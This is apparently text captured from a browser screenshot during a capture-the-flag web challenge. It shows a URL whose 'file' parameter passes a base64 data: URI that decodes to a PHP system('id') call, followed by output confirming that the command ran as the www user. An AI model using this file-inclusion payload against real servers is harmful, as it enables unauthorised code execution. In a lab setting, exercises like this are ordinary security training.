 Not secure 54.179.82.233:31033/?file=data:text/plain;base64,PD9waHAgc3lzdGVtKCJpZCIpPz4= VPN
Gmail YouTube Hướng dẫn cách tạ... Cybersecurity Searc... crt.sh | Certificate S... CyberChef Online Penetration...
CTF-WIKI Introduction Web Exploitation Reverse PWN Cryptography Forensics
uid=1000(www) gid=1000(www) groups=1000(www)